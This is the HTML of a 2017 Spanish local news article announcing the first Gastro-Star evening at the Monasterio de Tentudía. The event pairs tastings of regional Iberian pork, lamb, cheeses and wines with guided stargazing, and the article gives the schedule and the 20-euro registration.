.td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnews.digitaldetentudia.com%2F2017%2F07%2F04%2Fel-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EL+ENTORNO+DEL+MONASTERIO+DE+TENTUD%C3%8DA+ACOGE+LA+I+MUESTRA+GASTRO+STAR+EL+22+DE+JULIO&url=https%3A%2F%2Fnews.digitaldetentudia.com%2F2017%2F07%2F04%2Fel-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio%2F&via=%2A%2A%2A+Digital+de+Tentudia+%2A%2A%2A%2A+DTTD" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=EL+ENTORNO+DEL+MONASTERIO+DE+TENTUD%C3%8DA+ACOGE+LA+I+MUESTRA+GASTRO+STAR+EL+22+DE+JULIO %0A%0A https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/&title=EL+ENTORNO+DEL+MONASTERIO+DE+TENTUD%C3%8DA+ACOGE+LA+I+MUESTRA+GASTRO+STAR+EL+22+DE+JULIO" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/gastro-copia1.jpg?media=1752573353" data-caption=""><img loading="lazy" width="993" height="1399" class="entry-thumb td-modal-image" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/gastro-copia1.jpg?media=1752573353" srcset="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/gastro-copia1.jpg?media=1752573353 993w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/gastro-copia1-213x300.jpg?media=1752573353 213w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/gastro-copia1-768x1082.jpg?media=1752573353 768w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/gastro-copia1-727x1024.jpg?media=1752573353 727w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/gastro-copia1-696x981.jpg?media=1752573353 696w, https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/gastro-copia1-298x420.jpg?media=1752573353 298w" sizes="(max-width: 993px) 100vw, 993px" alt="" title="gastro-copia[1]"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_4 td_block_template_9 ">

<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p><strong>El Monasterio de Tentudía y su entorno vivirán el 22 de julio una noche mágica con la celebración de la I Muestra Gastro-Star, un evento organizado por la asociación Tentudía Gastronómica y la Mancomunidad de Tentudía.</strong></p>
<p>Según explica el gerente de la Mancomunidad, Jesús Aparicio, se trata de combinar dos valores que definen el modelo de turismo de calidad que se pretende para la Marca Tentudía: una degustación de productos de la zona (jamón ibérico, embutidos, quesos de cabra y oveja y carnes de cerdo y oveja criados en las dehesas de esta comarca, todo regado con los magníficos vinos de la zona) y la maravilla de un observatorio privilegiado, a 1.108 metros de altitud y totalmente libre de contaminación lumínica, con lo que en esta noche de luna nueva los participantes se verán literalmente envueltos por las estrellas.</p>
<p>Y por si faltase un ingrediente, está la compañía del Monasterio, una joya mudéjar envuelta en historia y leyenda y cuya contemplación ya merece por sí misma una visita reposada.</p>
<p>“Nuestro modelo turístico pasa por explorar y explotar los recursos con los que contamos, porque con lo que hay no es necesario inventarse nada, solo saber combinarlo para generar una oferta atractiva, que marque experiencias y sensaciones nuevas en el visitante, como creo que hemos hecho con esta iniciativa”, explica Aparicio.</p>
<p>Para que todo transcurra en un ambiente relajado y cómodo, se ha limitado el aforo de esta I Muestra a 250-300 personas. Durante toda la velada, un grupo de jazz y otro de música de cámara pondrán el contrapunto musical en vivo a lo que se augura como una noche inolvidable.</p>
<p>El plan para la noche es el siguiente:</p>
<p>-21.00, recepción de visitantes.</p>
<p>-21.30, inauguración oficial</p>
<p>-22.00, inicio de las degustaciones. Diversas carpas instaladas en distintos puntos ofrecerán lo mejor del cerdo ibérico y el cordero, y los vinos escogidos, a los participantes, así como postres tradicionales de la comarca.</p>
<p>-23.30 (aprox.), ruta astronómica guiada, con la contemplación de constelaciones, estrellas y planetas.</p>
<p>-2.00 (aprox.) fin del evento.</p>
<p>Durante toda la jornada, grupos de jazz y música de cámara se alternarán para ofrecer música en vivo.</p>
<p>Para inscribirse solo hay que entrar en la web www.mancomunidaddetentudia.com y realizar el correspondiente pago (20 euros por persona) siguiendo las instrucciones que se dan en la web.</p>
<h3><a href="http://www.mancomunidaddetentudia.com/portal/producto/ticket-gastrostar/"><strong>COMPRA TU PAX.</strong></a></h3>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft tdi_5 td_block_template_9 ">

<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnews.digitaldetentudia.com%2F2017%2F07%2F04%2Fel-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EL+ENTORNO+DEL+MONASTERIO+DE+TENTUD%C3%8DA+ACOGE+LA+I+MUESTRA+GASTRO+STAR+EL+22+DE+JULIO&url=https%3A%2F%2Fnews.digitaldetentudia.com%2F2017%2F07%2F04%2Fel-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio%2F&via=%2A%2A%2A+Digital+de+Tentudia+%2A%2A%2A%2A+DTTD" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=EL+ENTORNO+DEL+MONASTERIO+DE+TENTUD%C3%8DA+ACOGE+LA+I+MUESTRA+GASTRO+STAR+EL+22+DE+JULIO %0A%0A https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/&title=EL+ENTORNO+DEL+MONASTERIO+DE+TENTUD%C3%8DA+ACOGE+LA+I+MUESTRA+GASTRO+STAR+EL+22+DE+JULIO" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.digitaldetentudia.com/author/administrador/">Administrador</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Administrador"><meta itemprop="url" content="https://news.digitaldetentudia.com/author/administrador/"></span><meta itemprop="datePublished" content="2017-07-04T20:24:41+02:00"><meta itemprop="dateModified" content="2017-07-04T20:24:41+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/"></span><meta itemprop="name" content="*** Digital de Tentudia **** DTTD"></span><meta itemprop="headline " content="EL ENTORNO DEL MONASTERIO DE TENTUDÍA ACOGE LA I MUESTRA GASTRO STAR EL 22 DE JULIO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/gastro-copia1.jpg?media=1752573353"><meta itemprop="width" content="993"><meta itemprop="height" content="1399"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_6","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":116,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "5";
block_tdi_6.block_type = "td_block_related_posts";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "423";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "85";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="td-related-title td-block-title"><a id="tdi_7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_6" href="#">Artículos relacionados</a><a id="tdi_8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_6" href="#">Más del autor</a></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/09/13/guerra-del-iberico-extremadura-clama-contra-la-devaluacion-de-la-pureza-racial-por-guijuelo/"  rel="bookmark" class="td-image-wrap " title="Guerra del Ibérico: Extremadura Clama Contra la Devaluación de la Pureza Racial por Guijuelo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Guerra del Ibérico: Extremadura Clama Contra la Devaluación de la Pureza Racial por Guijuelo" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/09/spain-3636311_1280-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/09/13/guerra-del-iberico-extremadura-clama-contra-la-devaluacion-de-la-pureza-racial-por-guijuelo/"  rel="bookmark" title="Guerra del Ibérico: Extremadura Clama Contra la Devaluación de la Pureza Racial por Guijuelo">Guerra del Ibérico: Extremadura Clama Contra la Devaluación de la Pureza Racial por Guijuelo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/07/30/la-presidenta-de-la-junta-de-extremadura-maria-guardiola-inaugura-el-nuevo-centro-de-salud-de-fuente-de-cantos/"  rel="bookmark" class="td-image-wrap " title="La presidenta de la Junta de Extremadura, María Guardiola, inaugura el nuevo Centro de Salud de Fuente de Cantos." ><img class="entry-thumb" src="[data-uri]" alt="" title="La presidenta de la Junta de Extremadura, María Guardiola, inaugura el nuevo Centro de Salud de Fuente de Cantos." data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/07/79575f59-4894-474f-bbe4-3bfe19f1a555-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/07/30/la-presidenta-de-la-junta-de-extremadura-maria-guardiola-inaugura-el-nuevo-centro-de-salud-de-fuente-de-cantos/"  rel="bookmark" title="La presidenta de la Junta de Extremadura, María Guardiola, inaugura el nuevo Centro de Salud de Fuente de Cantos.">La presidenta de la Junta de Extremadura, María Guardiola, inaugura el nuevo Centro de Salud de Fuente de Cantos.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/07/15/comienza-la-cuenta-atras-para-la-celebracion-de-la-vii-muestra-gastrostar/"  rel="bookmark" class="td-image-wrap " title="COMIENZA LA CUENTA ATRÁS PARA LA CELEBRACIÓN DE LA VII MUESTRA GASTROSTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMIENZA LA CUENTA ATRÁS PARA LA CELEBRACIÓN DE LA VII MUESTRA GASTROSTAR" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/07/gastro-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/breves/" class="td-post-category" >Breves</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/07/15/comienza-la-cuenta-atras-para-la-celebracion-de-la-vii-muestra-gastrostar/"  rel="bookmark" title="COMIENZA LA CUENTA ATRÁS PARA LA CELEBRACIÓN DE LA VII MUESTRA GASTROSTAR">COMIENZA LA CUENTA ATRÁS PARA LA CELEBRACIÓN DE LA VII MUESTRA GASTROSTAR</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/07/10/que-es-el-peac-y-por-que-es-importante/"  rel="bookmark" class="td-image-wrap " title="¿Qué es el PEAC y por qué es importante?" ><img class="entry-thumb" src="[data-uri]" alt="" title="¿Qué es el PEAC y por qué es importante?" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/07/peac-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/breves/" class="td-post-category" >Breves</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/07/10/que-es-el-peac-y-por-que-es-importante/"  rel="bookmark" title="¿Qué es el PEAC y por qué es importante?">¿Qué es el PEAC y por qué es importante?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/04/21/fuente-de-cantos-se-prepara-para-celebrar-su-fiesta-de-la-chanfaina-un-evento-gastronomico-y-cultural-que-aspira-a-traspasar-fronteras/"  rel="bookmark" class="td-image-wrap " title="Fuente de Cantos se prepara para celebrar su Fiesta de la Chanfaina, un evento gastronómico y cultural que aspira a traspasar fronteras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fuente de Cantos se prepara para celebrar su Fiesta de la Chanfaina, un evento gastronómico y cultural que aspira a traspasar fronteras" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/04/chanfaina-l-2025-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/04/21/fuente-de-cantos-se-prepara-para-celebrar-su-fiesta-de-la-chanfaina-un-evento-gastronomico-y-cultural-que-aspira-a-traspasar-fronteras/"  rel="bookmark" title="Fuente de Cantos se prepara para celebrar su Fiesta de la Chanfaina, un evento gastronómico y cultural que aspira a traspasar fronteras">Fuente de Cantos se prepara para celebrar su Fiesta de la Chanfaina, un evento gastronómico y cultural que aspira a traspasar fronteras</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/tentudiaturismo" target="_blank">@tentudiaturismo</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_9 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_9" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_9 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_9 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_10 td_block_template_9">
